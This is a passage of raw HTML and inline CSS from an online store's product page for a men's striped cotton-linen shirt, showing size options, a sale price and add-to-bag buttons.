#1B96FF;}.css-ctv1sy:hover,.css-ctv1sy[data-hover]{border-color:var(--chakra-colors-gray-300);}.css-ctv1sy[aria-readonly=true],.css-ctv1sy[readonly],.css-ctv1sy[data-readonly]{box-shadow:none!important;-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all;}.css-ctv1sy[disabled],.css-ctv1sy[aria-disabled=true],.css-ctv1sy[data-disabled]{opacity:0.4;cursor:not-allowed;}.css-ctv1sy[aria-invalid=true],.css-ctv1sy[data-invalid]{border-color:#FE5C4C;box-shadow:0 0 0 1px #FE5C4C;}.css-ctv1sy:focus-visible{border-color:var(--chakra-colors-transparent);}</style><input type="text" inputMode="decimal" pattern="[0-9]*(.[0-9]+)?" value="1" role="spinbutton" aria-valuemin="1" aria-valuemax="6" aria-valuenow="1" aria-valuetext="1" autoComplete="off" autoCorrect="off" data-selenium-id="pdp-quantity-input" id="quantity" class="chakra-input css-ctv1sy"/><button type="button" class="chakra-button css-1qqf9k2" data-testid="quantity-increment" role="button" tabindex="-1" data-selenium-id="pdp-quantity-increase"><img alt="Plus Icon" class="chakra-image css-1t9pz9x" src="/mobify/bundle/1037/static/img/qty-plus.svg"/></button></div></div></div><style data-emotion="css 7as2mh">.css-7as2mh{width:var(--chakra-sizes-full);margin-top:0px;}</style><div class="css-7as2mh"><style data-emotion="css 1uqo9ry">.css-1uqo9ry{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:var(--chakra-space-8);margin-top:var(--chakra-space-6);gap:var(--chakra-space-2);}</style><div class="css-1uqo9ry"><style data-emotion="css 9ss848">.css-9ss848{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:100%;line-height:1.25;border-radius:initial;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:16px;min-width:180px;min-height:52px;height:52px;padding:18px;font-family:var(--chakra-fonts-OK-primary);color:#FFF;font-style:normal;letter-spacing:0.14px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-9ss848:focus,.css-9ss848[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-9ss848[disabled],.css-9ss848[aria-disabled=true],.css-9ss848[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#CFCFCF;color:#FFF;}.css-9ss848:hover,.css-9ss848[data-hover]{background:#DCD2C7;color:#101111;}.css-9ss848:hover[disabled],.css-9ss848[data-hover][disabled],.css-9ss848:hover[aria-disabled=true],.css-9ss848[data-hover][aria-disabled=true],.css-9ss848:hover[data-disabled],.css-9ss848[data-hover][data-disabled]{background:#CFCFCF;color:#FFF;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 48em){.css-9ss848{min-height:52px;height:52px;}}.css-9ss848:active,.css-9ss848[data-active]{background:#DCD2C7;color:#101111;}</style><button type="button" class="chakra-button css-9ss848" data-selenium-id="pdp-add-to-bag" site="OK">Add to Bag</button><style data-emotion="css 1cbwkn4">.css-1cbwkn4{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:100%;line-height:1.25;border-radius:initial;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:52px;min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);font-family:var(--chakra-fonts-OK-primary);color:#FFF;font-style:normal;letter-spacing:0.14px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;min-height:52px;max-width:52px;}.css-1cbwkn4:focus,.css-1cbwkn4[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1cbwkn4[disabled],.css-1cbwkn4[aria-disabled=true],.css-1cbwkn4[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#CFCFCF;color:#FFF;}.css-1cbwkn4:hover,.css-1cbwkn4[data-hover]{background:#DCD2C7;color:#101111;}.css-1cbwkn4:hover[disabled],.css-1cbwkn4[data-hover][disabled],.css-1cbwkn4:hover[aria-disabled=true],.css-1cbwkn4[data-hover][aria-disabled=true],.css-1cbwkn4:hover[data-disabled],.css-1cbwkn4[data-hover][data-disabled]{background:#CFCFCF;color:#FFF;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 48em){.css-1cbwkn4{height:52px;min-height:52px;max-width:52px;}}.css-1cbwkn4:active,.css-1cbwkn4[data-active]{background:#DCD2C7;color:#101111;}</style><button type="button" class="chakra-button css-1cbwkn4" data-selenium-id="pdp-add-to-widhlist" aria-label="Add to Wishlist" site="OK"><style data-emotion="css 1ccv2h0">.css-1ccv2h0{width:var(--chakra-sizes-5);height:var(--chakra-sizes-5);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0"><use role="presentation" xlink:href="#heart"></use></svg></button></div></div><style data-emotion="css 1m9rb37">.css-1m9rb37{-webkit-animation:none;animation:none;-webkit-align-self:flex-start;-ms-flex-item-align:flex-start;align-self:flex-start;}</style><div class="chakra-skeleton css-1m9rb37"><style data-emotion="css 132cday">.css-132cday{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:19px;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-normal);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-xs);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:#5B5C5C;margin:0px;padding:0px;gap:var(--chakra-space-1);font-family:var(--chakra-fonts-OK-primary);font-style:normal;letter-spacing:0.02em;margin-bottom:var(--chakra-space-4);}.css-132cday:focus,.css-132cday[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-132cday[disabled],.css-132cday[aria-disabled=true],.css-132cday[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-132cday:hover[disabled],.css-132cday[data-hover][disabled],.css-132cday:hover[aria-disabled=true],.css-132cday[data-hover][aria-disabled=true],.css-132cday:hover[data-disabled],.css-132cday[data-hover][data-disabled]{background:initial;}@media screen and (min-width: 48em){.css-132cday{font-size:var(--chakra-fontSizes-sm);}}</style><button type="button" class="chakra-button css-132cday" data-selenium-id="pdp-find-in-store"><style data-emotion="css 3o0h5k">.css-3o0h5k{width:16px;height:16px;}</style><img alt="Loction Icon" class="chakra-image css-3o0h5k" src="/mobify/bundle/1037/static/img/product/find-in-store.svg"/><style data-emotion="css 17rwe66">.css-17rwe66{font-family:var(--chakra-fonts-OK-primary);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);font-size:var(--chakra-fontSizes-xs);line-height:14px;letter-spacing:0.02em;-webkit-text-decoration:underline;text-decoration:underline;text-transform:uppercase;color:#595d5f;}</style><p class="chakra-text css-17rwe66">Find in store</p></button></div><style data-emotion="css 1itaajq">.css-1itaajq{width:var(--chakra-sizes-full);margin-top:24px!important;margin-bottom:24px!important;}</style><div class="chakra-accordion css-1itaajq"><style data-emotion="css 11o3wtj">.css-11o3wtj{border-top-width:1px;border-color:inherit;overflow-anchor:none;border-top-color:#E1E3E4;border-bottom-color:#E1E3E4;}.css-11o3wtj:last-of-type{border-bottom-width:1px;}</style><div class="chakra-accordion__item css-11o3wtj"><style data-emotion="css 74af9v">.css-74af9v{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;outline:2px solid transparent;outline-offset:2px;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:1rem;-webkit-padding-start:var(--chakra-space-px);padding-inline-start:var(--chakra-space-px);-webkit-padding-end:var(--chakra-space-px);padding-inline-end:var(--chakra-space-px);padding-top:16px;padding-bottom:16px;}.css-74af9v:focus,.css-74af9v[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-74af9v:hover,.css-74af9v[data-hover]{background:none;}.css-74af9v[disabled],.css-74af9v[aria-disabled=true],.css-74af9v[data-disabled]{opacity:0.4;cursor:not-allowed;}</style><button data-selenium-id="pdp-product-details" type="button" id="accordion-button-1" aria-expanded="false" aria-controls="accordion-panel-1" class="chakra-accordion__button css-74af9v"><style data-emotion="css 1jlcmpl">.css-1jlcmpl{color:#363736;font-family:var(--chakra-fonts-OK-primary);font-size:var(--chakra-fontSizes-sm);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:22px;letter-spacing:.02em;text-transform:capitalize;text-align:left;-webkit-flex:1;-ms-flex:1;flex:1;padding-top:var(--chakra-space-1);padding-bottom:var(--chakra-space-1);}</style><h2 class="css-1jlcmpl">Product Detail</h2><style data-emotion="css uv4vk6">.css-uv4vk6{width:1em;height:1em;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;font-size:12px;margin-left:10px;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-uv4vk6"><path fill="currentColor" d="M0,12a1.5,1.5,0,0,0,1.5,1.5h8.75a.25.25,0,0,1,.25.25V22.5a1.5,1.5,0,0,0,3,0V13.75a.25.25,0,0,1,.25-.25H22.5a1.5,1.5,0,0,0,0-3H13.75a.25.25,0,0,1-.25-.25V1.5a1.5,1.5,0,0,0-3,0v8.75a.25.25,0,0,1-.25.25H1.5A1.5,1.5,0,0,0,0,12Z"></path></svg></button><div class="chakra-collapse" style="overflow:hidden;display:none;opacity:0;height:0px"><style data-emotion="css 9mh7i5">.css-9mh7i5{padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-bottom:var(--chakra-space-4);color:#5b5c5c;font-family:var(--chakra-fonts-OK-primary);font-style:normal;font-weight:400;font-size:var(--chakra-fontSizes-sm);line-height:22px;letter-spacing:0.5px;}.css-9mh7i5 p{margin-bottom:25px;}</style><div data-selenium-id="pdp-product-detail-content" role="region" id="accordion-panel-1" aria-labelledby="accordion-button-1" class="chakra-accordion__panel css-9mh7i5"><style data-emotion="css vz156k">.css-vz156k{margin-bottom:var(--chakra-space-12);}.css-vz156k p{margin-bottom:11px;}.css-vz156k ul{margin:0 1em;padding-left:40px;}</style><div class="css-vz156k"><p>We're obsessed with stripes this season and you should be too, especially with the textured Men's Mike Regular Fit Stripe Shirt. Made from a lightweight cotton-linen blend with a striped print, it features a striped print with a collared neckline, a button-down placket on the centre front and a shaped hemline.</p><p>Pair perfectly with the matching Men's Mike Pull-On Stripe Shorts for a head-to-toe summer look.</p></div><style data-emotion="css 1s9h98g">.css-1s9h98g{margin-bottom:var(--chakra-space-12);}</style><div class="css-1s9h98g"><style data-emotion="css 9bqmc3">.css-9bqmc3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#fafafb;margin-bottom:4px;}</style><div class="css-9bqmc3"><style data-emotion="css c96uby">.css-c96uby{color:#595d5f;padding:14px;width:35%;font-weight:700;}</style><div class="css-c96uby">Product Code</div><style data-emotion="css 1xcjr9r">.css-1xcjr9r{color:#595d5f;padding:14px;width:65%;font-weight:var(--chakra-fontWeights-normal);}</style><div data-selenium-id="pdp-product-code" class="css-1xcjr9r">104050070-C54</div></div><div class="css-9bqmc3"><div class="css-c96uby">Model Size &amp; Measurements</div><div class="css-1xcjr9r"><div class="css-0">Model is 185cm tall and wears a Size Medium.</div></div></div></div></div></div></div></div></div></div></div><style data-emotion="css u3qqo">.css-u3qqo{display:none;position:fixed;top:unset;bottom:0px;left:0px;width:var(--chakra-sizes-full);z-index:var(--chakra-zIndices-sticky);min-height:84px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--chakra-colors-white);border-top:1px solid #e1e3e4;border-bottom:var(--chakra-borders-none);}@media screen and (min-width: 48em){.css-u3qqo{display:none;top:0px;bottom:unset;border-bottom:1px solid #e1e3e4;}}</style><div class="css-u3qqo"><style data-emotion="css 2axky3">.css-2axky3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;gap:var(--chakra-space-5);padding-top:var(--chakra-space-4);padding-bottom:var(--chakra-space-4);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);width:100%;max-width:var(--chakra-sizes-container-xxl);margin-left:auto;margin-right:auto;overflow:auto;}@media screen and (min-width: 30em){.css-2axky3{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-2axky3{-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);}}@media screen and (min-width: 48em){.css-2axky3{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 62em){.css-2axky3{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}</style><div class="css-2axky3"><style data-emotion="css sd2b9p">.css-sd2b9p{overflow:hidden;display:none;}@media screen and (min-width: 48em){.css-sd2b9p{display:block;}}</style><div class="css-sd2b9p"><div class="chakra-skeleton css-cdkrf0"><style data-emotion="css fd4dpg">.css-fd4dpg{font-family:var(--chakra-fonts-OK-primary);font-weight:var(--chakra-fontWeights-normal);font-size:16px;line-height:1.6;color:#101111;font-style:normal;letter-spacing:var(--chakra-letterSpacings-normal);text-overflow:ellipsis;margin-top:2px;margin-bottom:2px;width:470px;white-space:nowrap;overflow:hidden;text-transform:uppercase;}</style><h2 class="chakra-heading css-fd4dpg" data-selenium-id="pdp-sticky-nav-title">Men&#x27;s Mike Regular Fit Stripe Shirt</h2></div><div class="chakra-skeleton css-cdkrf0"><style data-emotion="css 199ok9l">.css-199ok9l{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:470px;}</style><div class="css-199ok9l"><style data-emotion="css 1hb3hkn">.css-1hb3hkn{color:#5b5c5cF;font-family:var(--chakra-fonts-OK-primary);font-size:var(--chakra-fontSizes-md);font-style:normal;font-weight:var(--chakra-fontWeights-semibold);line-height:160%;letter-spacing:var(--chakra-letterSpacings-normal);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}</style><p class="chakra-text css-1hb3hkn" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- -->R 399.00</p><style data-emotion="css z73mff">.css-z73mff{color:#595D5F;font-family:var(--chakra-fonts-CUM-primary);font-size:var(--chakra-fontSizes-md);font-style:normal;font-weight:400;line-height:160%;letter-spacing:var(--chakra-letterSpacings-normal);text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-text-decoration:line-through;text-decoration:line-through;margin-left:var(--chakra-space-2);}</style><p class="chakra-text css-z73mff" data-el="productTile-price" data-selenium-id="product-original-price">R 699.00</p></div></div></div><style data-emotion="css 5l3ey8">.css-5l3ey8{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:var(--chakra-space-5);width:var(--chakra-sizes-full);}@media screen and (min-width: 48em){.css-5l3ey8{width:auto;}}</style><div class="css-5l3ey8"><style data-emotion="css 1qudi5u">.css-1qudi5u{display:none;}@media screen and (min-width: 48em){.css-1qudi5u{display:block;}}</style><div class="css-1qudi5u"><style data-emotion="css 1ftdti6">.css-1ftdti6{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:0px!important;}</style><div role="radiogroup" class="css-1ftdti6"><div class="css-1vakbk4"><style data-emotion="css l2a3hl">.css-l2a3hl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:0px;font-weight:400;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:52px;font-size:14px;-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:#101111;margin:0px;padding:var(--chakra-space-1);background-color:var(--chakra-colors-white);min-height:52px;margin-right:0px;border-style:solid;border-width:1px;padding-left:var(--chakra-space-3);padding-right:var(--chakra-space-3);margin-bottom:0px;border-color:#CFCFCF;text-transform:uppercase;font-family:var(--chakra-fonts-OK-primary);}.css-l2a3hl:focus,.css-l2a3hl[data-focus]{outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-outline);}.css-l2a3hl[disabled],.css-l2a3hl[aria-disabled=true],.css-l2a3hl[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-l2a3hl:hover,.css-l2a3hl[data-hover]{background-color:#DCD2C7;border-color:#DCD2C7;color:#101111;}</style><a class="chakra-button css-l2a3hl" data-selenium-id="swatch-square" aria-label="XS" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=XS&amp;vgid=104050070-C54"><div class="css-11pydwb">XS</div></a><a class="chakra-button css-l2a3hl" data-selenium-id="swatch-square" aria-label="S" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=S&amp;vgid=104050070-C54"><div class="css-11pydwb">S</div></a><style data-emotion="css ddlqwu">.css-ddlqwu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:0px;font-weight:400;transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:52px;font-size:14px;-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:#CFCFCF;margin:0px;padding:var(--chakra-space-1);background-color:var(--chakra-colors-white);min-height:52px;margin-right:0px;border-style:solid;border-width:1px;padding-left:var(--chakra-space-3);padding-right:var(--chakra-space-3);margin-bottom:0px;border-color:#CFCFCF;text-transform:uppercase;font-family:var(--chakra-fonts-OK-primary);background-image:linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) );}.css-ddlqwu:focus,.css-ddlqwu[data-focus]{outline:2px solid transparent;outline-offset:2px;box-shadow:var(--chakra-shadows-outline);}.css-ddlqwu[disabled],.css-ddlqwu[aria-disabled=true],.css-ddlqwu[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-ddlqwu:hover,.css-ddlqwu[data-hover]{border-color:#CFCFCF;background-image:linear-gradient(to top left, #F7F7F7 calc(50% - 1px), #CFCFCF, #F7F7F7 calc(50% + 1px) );}</style><a class="chakra-button css-ddlqwu" data-selenium-id="swatch-square-disabled" aria-label="M" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=M&amp;vgid=104050070-C54"><div class="css-1as3cy4">M</div></a><a class="chakra-button css-ddlqwu" data-selenium-id="swatch-square-disabled" aria-label="L" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=L&amp;vgid=104050070-C54"><div class="css-1as3cy4">L</div></a><a class="chakra-button css-ddlqwu" data-selenium-id="swatch-square-disabled" aria-label="XL" aria-checked="true" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=XL&amp;vgid=104050070-C54"><div class="css-1as3cy4">XL</div></a><a class="chakra-button css-ddlqwu" data-selenium-id="swatch-square-disabled" aria-label="2XL" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=2XL&amp;vgid=104050070-C54"><div class="css-1as3cy4">2XL</div></a><a class="chakra-button css-ddlqwu" data-selenium-id="swatch-square-disabled" aria-label="3XL" aria-checked="false" href="/products/men-s-mike-regular-fit-stripe-shirt/104050070-C54.html?color=Blue&amp;size=3XL&amp;vgid=104050070-C54"><div class="css-1as3cy4">3XL</div></a></div></div></div><style data-emotion="css lal5qf">.css-lal5qf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:var(--chakra-sizes-full);-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:var(--chakra-space-2);}</style><div class="css-lal5qf"><style data-emotion="css p94umv">.css-p94umv{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:100%;line-height:1.25;border-radius:initial;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);font-size:16px;min-width:233px;min-height:52px;height:auto;padding:16px;font-family:var(--chakra-fonts-OK-primary);color:#FFF;font-style:normal;letter-spacing:0.14px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;}.css-p94umv:focus,.css-p94umv[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-p94umv[disabled],.css-p94umv[aria-disabled=true],.css-p94umv[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#CFCFCF;color:#FFF;}.css-p94umv:hover,.css-p94umv[data-hover]{background:#DCD2C7;color:#101111;}.css-p94umv:hover[disabled],.css-p94umv[data-hover][disabled],.css-p94umv:hover[aria-disabled=true],.css-p94umv[data-hover][aria-disabled=true],.css-p94umv:hover[data-disabled],.css-p94umv[data-hover][data-disabled]{background:#CFCFCF;color:#FFF;opacity:initial;cursor:not-allowed;}.css-p94umv:active,.css-p94umv[data-active]{background:#DCD2C7;color:#101111;}</style><button type="button" class="chakra-button css-p94umv" data-selenium-id="pdp-add-to-bag" site="OK">Add to Bag</button><style data-emotion="css 1m6dogz">.css-1m6dogz{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:100%;line-height:1.25;border-radius:initial;font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:var(--chakra-sizes-11);min-width:var(--chakra-sizes-11);font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);font-family:var(--chakra-fonts-OK-primary);color:#FFF;font-style:normal;letter-spacing:0.14px;text-transform:uppercase;background-color:#101111;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;min-height:52px;max-width:52px;}.css-1m6dogz:focus,.css-1m6dogz[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1m6dogz[disabled],.css-1m6dogz[aria-disabled=true],.css-1m6dogz[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#CFCFCF;color:#FFF;}.css-1m6dogz:hover,.css-1m6dogz[data-hover]{background:#DCD2C7;color:#101111;}.css-1m6dogz:hover[disabled],.css-1m6dogz[data-hover][disabled],.css-1m6dogz:hover[aria-disabled=true],.css-1m6dogz[data-hover][aria-disabled=true],.css-1m6dogz:hover[data-disabled],.css-1m6dogz[data-hover][data-disabled]{background:#CFCFCF;color:#FFF;opacity:initial;cursor:not-allowed;}.css-1m6dogz:active,.css-1m6dogz[data-active]{background:#DCD2C7;color:#101111;}</style><button type="button" class="chakra-button css-1m6dogz" data-selenium-id="pdp-add-to-widhlist" aria-label="Add to Wishlist" site="OK"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1ccv2h0"><use role="presentation" xlink:href="#heart"></use></svg></button></div></div></div></div><style data-emotion="css far8gx">.css-far8gx{display:none;position:fixed;top:unset;bottom:0px;left:0px;width:var(--chakra-sizes-full);z-index:var(--chakra-zIndices-sticky);min-height:84px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:var(--chakra-colors-white);border-top:1px solid #e1e3e4;border-bottom:var(--chakra-borders-none);}@media screen and (min-width: 48em){.css-far8gx{top:0px;bottom:unset;border-bottom:1px solid #e1e3e4;}}</style><div class="css-far8gx"><style data-emotion="css vk4ppu">.css-vk4ppu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;gap:var(--chakra-space-5);padding-top:var(--chakra-space-4);padding-bottom:var(--chakra-space-4);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);width:100%;max-width:var(--chakra-sizes-container-xxl);margin-left:auto;margin-right:auto;}@media screen and (min-width: 30em){.css-vk4ppu{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 37.5em){.css-vk4ppu{-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);}}@media screen and (min-width: 48em){.css-vk4ppu{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}@media screen and (min-width: 62em){.css-vk4ppu{-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);}}</style><div class="css-vk4ppu"><div class="css-5l3ey8"><div class="css-lal5qf"><button type="button" class="chakra-button css-p94umv" data-selenium-id="pdp-add-to-bag" site="OK">Add to Bag</button><button type="button" class="chakra-button css-1m6dogz" data-selenium-id="pdp-add-to-widhlist" site="OK"><svg viewBox="0 0 24 24" focusable="false" 